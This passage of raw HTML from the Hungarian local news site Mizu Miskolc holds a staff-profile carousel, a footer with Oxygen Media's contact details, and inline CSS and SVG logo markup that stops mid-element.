class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:18:07+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_229_item_21" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Szabo_Doniz_-_sales_manager/"  rel="bookmark" class="td-image-wrap " title="Szabó Döníz &#8211; sales manager" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Szabo_Doniz_-_sales_manager-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Szabo_Doniz_-_sales_manager/"  rel="bookmark" title="Szabó Döníz &#8211; sales manager">Szabó Döníz &#8211; sales manager</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:20:13+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_229_item_22" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Torma_Aniko_-_irodavezeto/"  rel="bookmark" class="td-image-wrap " title="Torma Anikó &#8211; irodavezető" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Torma_Aniko_-_irodavezeto-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Torma_Aniko_-_irodavezeto/"  rel="bookmark" title="Torma Anikó &#8211; irodavezető">Torma Anikó &#8211; irodavezető</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:45:45+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_229_item_23" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Juhaszne_M__Veronika_-_konyvelo/"  rel="bookmark" class="td-image-wrap " title="Juhászné M. Veronika &#8211; könyvelő" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Juhaszne_M__Veronika_-_konyvelo-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Juhaszne_M__Veronika_-_konyvelo/"  rel="bookmark" title="Juhászné M. Veronika &#8211; könyvelő">Juhászné M. Veronika &#8211; könyvelő</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:27:55+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_229_item_24" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Szel_Moni_-_szerkeszto-riporter1/"  rel="bookmark" class="td-image-wrap " title="Szél Móni &#8211; szerkesztő-riporter" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Szel_Moni_-_szerkeszto-riporter-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Szel_Moni_-_szerkeszto-riporter1/"  rel="bookmark" title="Szél Móni &#8211; szerkesztő-riporter">Szél Móni &#8211; szerkesztő-riporter</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:26:15+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_229_item_25" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Huszti_Tamas_-_operator__vago/"  rel="bookmark" class="td-image-wrap " title="Huszti Tamás &#8211; operatőr, vágó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Huszti_Tamas_-_operator__vago-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Huszti_Tamas_-_operator__vago/"  rel="bookmark" title="Huszti Tamás &#8211; operatőr, vágó">Huszti Tamás &#8211; operatőr, vágó</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T23:00:08+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_229_item_26" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Scharek_Zsuzsa_-_musorvezeto__riporter/"  rel="bookmark" class="td-image-wrap " title="Scharek Zsuzsa &#8211; műsorvezető, riporter" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Scharek_Zsuzsa_-_musorvezeto__riporter-1-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Scharek_Zsuzsa_-_musorvezeto__riporter/"  rel="bookmark" title="Scharek Zsuzsa &#8211; műsorvezető, riporter">Scharek Zsuzsa &#8211; műsorvezető, riporter</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T23:00:54+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_229_item_27" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Varga_Laszlo_-_operator-vago1/"  rel="bookmark" class="td-image-wrap " title="Varga László &#8211; operatőr-vágó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Varga_Laszlo_-_operator-vago-9-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Varga_Laszlo_-_operator-vago1/"  rel="bookmark" title="Varga László &#8211; operatőr-vágó">Varga László &#8211; operatőr-vágó</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:58:14+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_229_item_28" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Penzes_Aniko/"  rel="bookmark" class="td-image-wrap " title="Pénzes Anikó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Penzes_Aniko-2-696x739.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Penzes_Aniko/"  rel="bookmark" title="Pénzes Anikó">Pénzes Anikó</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T23:05:56+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_229_item_29" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Szigeti-Aszodi_Szilvia_-_brand_manager/"  rel="bookmark" class="td-image-wrap " title="Szigeti-Aszódi Szilvia &#8211; brand manager" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Szigeti-Aszodi_Szilvia_-_brand_manager-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Szigeti-Aszodi_Szilvia_-_brand_manager/"  rel="bookmark" title="Szigeti-Aszódi Szilvia &#8211; brand manager">Szigeti-Aszódi Szilvia &#8211; brand manager</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:34:01+02:00" >2021.04.30.</time></span></div></div></div></div><i class="td-slide-nav td-icon-left prevButton"></i><i class="td-slide-nav td-icon-right nextButton"></i></div></div></div></div></div><div class="vc_column tdi_231  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_231{vertical-align:baseline}.tdi_231>.wpb_wrapper,.tdi_231>.wpb_wrapper>.tdc-elements{display:block}.tdi_231>.wpb_wrapper>.tdc-elements{width:100%}.tdi_231>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_231>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_231{width:50%!important}}@media (max-width:767px){.tdi_231{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_232 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_232" ><style>.tdi_232 .td-block-title>*:before,.tdi_232 .td-block-title>*:after{background-color:#4bb2ed!important}.tdi_232{margin-bottom:20px!important}</style><style>body .tdi_232 .td-block-title a,body .tdi_232 .td-block-title span{font-size:20px!important;letter-spacing:1px!important}@media (max-width:767px){body .tdi_232 .td-block-title{text-align:center}body .tdi_232.td_block_template_4 .td-block-title>*:before,body .tdi_232.td_block_template_17 .td-block-title:after,body .tdi_232.td_block_template_13 .td-block-subtitle,body .tdi_232.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_232.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_232.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_232.td_block_template_12 .td-block-title{justify-content:center}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>RÓLUNK</span></h4></div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_233 element__impresszum tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_233" ><style>.tdi_233{margin-bottom:0px!important}@media (max-width:767px){.tdi_233{margin-bottom:20px!important}}</style><style>.tdi_233,.tdi_233 p{font-size:13px!important}.tdi_233{color:#767676}</style><div class="td-fix-index"><p><strong>Fordulj hozzánk bizalommal!</strong></p><p><strong>Várjuk a témákat és információkat</strong></p><p><strong>már Miskolcon is.</strong></p><p><strong>Köszönettel: Csrefkó Judit</strong></p><p> <a href="https://szekszardihirek.hu/#">www.oxyge</a><a href="https://szekszardihirek.hu/#">nmedia.hu</a></p></div></div></div></div><div class="vc_column tdi_235  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_235{vertical-align:baseline}.tdi_235>.wpb_wrapper,.tdi_235>.wpb_wrapper>.tdc-elements{display:block}.tdi_235>.wpb_wrapper>.tdc-elements{width:100%}.tdi_235>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_235>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_235{margin-top:20px!important;width:100%!important;justify-content:center!important;text-align:center!important}}@media (max-width:767px){.tdi_235{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_236 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_236" ><style>.tdi_236 .td-block-title>*:before,.tdi_236 .td-block-title>*:after{background-color:#4bb2ed!important}.tdi_236{margin-bottom:20px!important}</style><style>body .tdi_236 .td-block-title a,body .tdi_236 .td-block-title span{font-size:20px!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){body .tdi_236 .td-block-title{text-align:center}body .tdi_236.td_block_template_4 .td-block-title>*:before,body .tdi_236.td_block_template_17 .td-block-title:after,body .tdi_236.td_block_template_13 .td-block-subtitle,body .tdi_236.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_236.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_236.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_236.td_block_template_12 .td-block-title{justify-content:center}}@media (max-width:767px){body .tdi_236 .td-block-title{text-align:center}body .tdi_236.td_block_template_4 .td-block-title>*:before,body .tdi_236.td_block_template_17 .td-block-title:after,body .tdi_236.td_block_template_13 .td-block-subtitle,body .tdi_236.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_236.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_236.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_236.td_block_template_12 .td-block-title{justify-content:center}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>KAPCSOLAT - OXYGEN MEDIA</span></h4></div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_237 element__impresszum tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_237" ><style>.tdi_237{margin-bottom:15px!important}</style><style>.tdi_237,.tdi_237 p{font-size:13px!important}.tdi_237{color:#767676}</style><div class="td-fix-index"><p><strong>Stúdió:</strong> Miskolc, Széchenyi utca 22.</p><p><strong>Felelős szerkesztő:</strong> Csrefkó Judit</p><p>E-mail: <a href="mailto:judit.balint@oxygenmedia.hu">judit.balint@oxygenmedia.hu</a></p><p><strong>Értékesítés:</strong> Monoczki Mária</p><p>E-mail: <a href="mailto:maria.monoczki@oxygenmedia.hu">maria.monoczki@oxygenmedia.hu</a></p></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_238 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_238"     ><style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}</style><style>.tdi_239 .tdm-btn{min-width:100%}</style><div class="tds-button td-fix-index"><div class="tds-button4 tdm-btn-sm-wrap tdi_239 "><a href="https://mizumiskolc.hu/impresszum/"  title="IMPRESSZUM" class="tdm-btn tdm-button-a tdm-btn-sm" ><span class="tdm-btn-text">IMPRESSZUM</span></a><a href="https://mizumiskolc.hu/impresszum/" class="tdm-btn tdm-button-b tdm-btn-sm" ><span class="tdm-btn-text">IMPRESSZUM</span></a></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_240 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_240" ><style>.tdi_240{margin-left:15px!important}@media (max-width:767px){.tdi_240{justify-content:center!important;text-align:center!important}}</style><style>.tdi_241 .tdm-social-item i{font-size:16px;vertical-align:middle;line-height:32px}.tdi_241 .tdm-social-item i.td-icon-linkedin,.tdi_241 .tdm-social-item i.td-icon-pinterest,.tdi_241 .tdm-social-item i.td-icon-blogger,.tdi_241 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_241 .tdm-social-item{width:32px;height:32px;margin:-2.5px -5px -2.5px 0}.tdi_241 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_241 .tdm-social-item i,.tds-team-member2 .tdi_241.tds-social1 .tdm-social-item i{color:#000000}.tdi_241 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_241.tds-social1 .tdm-social-item:hover i{color:#4db2ec}.tdi_241 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_241 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:34.8px}.tdi_241 .tdm-social-item i.td-icon-linkedin,.tdi_241 .tdm-social-item i.td-icon-pinterest,.tdi_241 .tdm-social-item i.td-icon-blogger,.tdi_241 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_241 .tdm-social-item{width:34.8px;height:34.8px}}</style><div class="tdm-social-wrapper tds-social1 tdi_241"><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw"  target="_blank"  title="YOUTUBE" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">YOUTUBE</span></a></div><div class="tdm-social-item-wrap"><a href="https://m.facebook.com/MizuMiskolc/"  target="_blank"  title="FACEBOOK" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">FACEBOOK</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/mizumiskolc/"  target="_blank"  title="INSTAGRAM" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">INSTAGRAM</span></a></div></div></div></div></div></div></div><div id="tdi_242" class="tdc-row stretch_row_1200 td-stretch-content"><div id="footer__bottom" class="vc_row tdi_243  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_243,.tdi_243 .tdc-columns{min-height:0}.tdi_243,.tdi_243 .tdc-columns{display:block}.tdi_243 .tdc-columns{width:100%}.tdi_243:before,.tdi_243:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_243{margin-left:-10px;margin-right:-10px}.tdi_243 .tdc-row-video-background-error,.tdi_243>.vc_column,.tdi_243>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_243{padding-top:40px!important;padding-bottom:40px!important;position:relative}.tdi_243 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_243{padding-bottom:90px!important}}</style><div class="tdi_242_rand_style td-element-style" ><style>.tdi_242_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_245  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_245{vertical-align:baseline}.tdi_245>.wpb_wrapper,.tdi_245>.wpb_wrapper>.tdc-elements{display:block}.tdi_245>.wpb_wrapper>.tdc-elements{width:100%}.tdi_245>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_245>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_247  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_247{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_247,.tdi_247 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:stretch}.tdi_247 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_247,.tdi_247 .tdc-inner-columns{flex-direction:column}}</style><div class="vc_column_inner tdi_249  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_249{vertical-align:baseline}.tdi_249 .vc_column-inner>.wpb_wrapper,.tdi_249 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_249 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_249{width:250px!important}@media (max-width:767px){.tdi_249{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_250 td-pb-border-top element__footer_logo td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_250" ><style>.tdi_250 .tdb-logo-a,.tdi_250 h1{flex-direction:column;align-items:center}.tdi_250 .tdb-logo-svg-wrap{max-width:100%;display:block}.tdi_250 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_250 .tdb-logo-img-wrap{display:none}.tdi_250 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_250 .tdb-logo-text-title{display:none}.tdi_250 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_250 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mizumiskolc.hu/"><span class="tdb-logo-svg-wrap"><svg id="abff742f-4b6c-4fe3-a690-db42598dd804" data-name="miskolci-hirek-logo-footer" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 209.84"><defs><style>.ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd{fill:#fff;}</style></defs><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M1.83,1.44H26.9L38.53,63,51.07,1.44H75.24l1.83,105.79H60.48l-2-70.4-12.28,70.4H31.48L18.42,36.31l-1.57,70.92H0Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M92.47,1.44h23.38V107.23H92.47Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M137.21,100.77q-7.38-8-7.9-25.54l20-3c.09,6.71.9,11.51,2.42,14.43A7.33,7.33,0,0,0,158.57,91q5.88,0,5.88-7.7a19.41,19.41,0,0,0-2.81-10.58,44.25,44.25,0,0,0-8.82-9.54l-9.14-8A46.68,46.68,0,0,1,133.16,43a30.23,30.23,0,0,1-3.72-15.34q0-13.33,7.91-20.51T159.09,0q15,0,20.45,8.75T185.34,30l-20.11,2.48c-.17-5.49-.68-9.42-1.5-11.82s-2.64-3.6-5.42-3.6a5.2,5.2,0,0,0-4.64,2.55A10.34,10.34,0,0,0,152,25.33a16,16,0,0,0,2.41,9,44.6,44.6,0,0,0,7.78,8.37L171,50.42a55,55,0,0,1,12.15,14.1,34.65,34.65,0,0,1,4.31,17.64A26.82,26.82,0,0,1,184,95.68a25.22,25.22,0,0,1-9.73,9.6,29.07,29.07,0,0,1-14.5,3.52Q144.59,108.8,137.21,100.77Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M198.8,1.44h23.38V44.67L239.94,1.44H262.8l-19.6,47.8,20.51,58H239.94L224.66,60.47l-2.48,4.18v42.58H198.8Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M276.12,100q-7.31-8.82-7.31-26V34.61q0-17.23,7.31-25.93T300.55,0q17.25,0,24.62,8.75t7.38,25.86V73.93q0,17.23-7.38,26.05t-24.62,8.82Q283.43,108.8,276.12,100Zm31-11.09a21.65,21.65,0,0,0,1.57-9.08V28.86q0-5.87-1.57-9.14c-1.05-2.18-3.22-3.27-6.53-3.27-3.14,0-5.22,1.11-6.27,3.33a21.77,21.77,0,0,0-1.56,9.08v51a23.47,23.47,0,0,0,1.43,9.08q1.44,3.31,6.4,3.32C303.86,92.21,306,91.1,307.08,88.89Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M346.79,1.44h23.38v90h24.29v15.8H346.79Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M408.77,99.72q-7.26-9.07-7.25-26.18V35.4q0-17.5,7.18-26.46T433.26,0q16.59,0,23.51,8t6.92,22.6V39.7H440.84V29.13a26.63,26.63,0,0,0-1.31-9.41q-1.3-3.27-6.27-3.27c-3.32,0-5.49,1.16-6.54,3.46a24,24,0,0,0-1.56,9.61V79.28q0,6.27,1.63,9.61t6.47,3.32q4.83,0,6.2-3.32t1.38-9.61V68.18h22.85v9.14q0,14.9-6.92,23.18t-23.51,8.3Q416,108.8,408.77,99.72Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M476.62,1.44H500V107.23H476.62Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M27.1,138.34v32.5H23.7v-15H3.4v15H0v-32.5H3.4v14.5H23.7v-14.5Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M46.1,129.94h4.4l-7.5,5.8H39.8Zm-5.1,8.4h3.4v32.5H41Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M80.5,170.84,73,160.34a21.75,21.75,0,0,1-2.6.1H61.7v10.3H58.3v-32.5H70.5c4.1,0,7.4,1,9.7,3a11.51,11.51,0,0,1,1.6,14.6,11.14,11.14,0,0,1-5.5,3.8l7.9,11.1H80.5Zm-2.8-15.4a7.36,7.36,0,0,0,2.6-6,7.71,7.71,0,0,0-2.6-6.1c-1.7-1.4-4.2-2.1-7.4-2.1H61.7v16.3h8.6C73.6,157.64,76,156.94,77.7,155.44Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M118.1,167.84v3h-23v-32.5h22.3v3H98.6v11.5h16.8v2.9H98.6v12.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M139.5,155.54l-6.6,6.7v8.5h-3.4v-32.5h3.4v19.6l19.1-19.6h3.9l-14.1,14.7,15,17.8h-4.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M204.1,167.84v3h-23v-32.5h22.3v3H184.6v11.5h16.8v2.9H184.6v12.1Zm-8.4-37.9h4.4l-7.5,5.8h-3.2Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M217.5,169.94a12.65,12.65,0,0,1-5.1-3.1l1.3-2.6a13.46,13.46,0,0,0,4.7,2.9,17.69,17.69,0,0,0,6,1.1c2.9,0,5.1-.5,6.5-1.6a4.84,4.84,0,0,0,2.2-4.2,4.14,4.14,0,0,0-1.2-3.1,7.89,7.89,0,0,0-2.9-1.8,44.33,44.33,0,0,0-4.8-1.4,41,41,0,0,1-5.8-1.8,8.9,8.9,0,0,1-3.7-2.6,7.3,7.3,0,0,1-1.6-4.8,8.12,8.12,0,0,1,1.3-4.5,9.33,9.33,0,0,1,4-3.2,16.39,16.39,0,0,1,6.7-1.2,19.05,19.05,0,0,1,5.4.8,15,15,0,0,1,4.6,2.1l-1.2,2.7a14.58,14.58,0,0,0-4.4-2,18.26,18.26,0,0,0-4.5-.7c-2.8,0-5,.5-6.4,1.6a5.22,5.22,0,0,0-2.2,4.2,4.14,4.14,0,0,0,1.2,3.1,7.53,7.53,0,0,0,3,1.8c1.2.4,2.8.9,4.8,1.4,2.4.6,4.3,1.2,5.8,1.7a8.9,8.9,0,0,1,3.7,2.6,7,7,0,0,1,1.5,4.7,8.12,8.12,0,0,1-1.3,4.5,9.08,9.08,0,0,1-4.1,3.2,16.72,16.72,0,0,1-6.7,1.2A15.87,15.87,0,0,1,217.5,169.94Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M296.4,138.34v32.5h-3.3v-26l-12.8,21.8h-1.6L266,145v25.8h-3.3v-32.5h2.8l14.1,24.1,14-24.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M330.7,162.14H312.6l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4-7.8,17.4Z"/><path 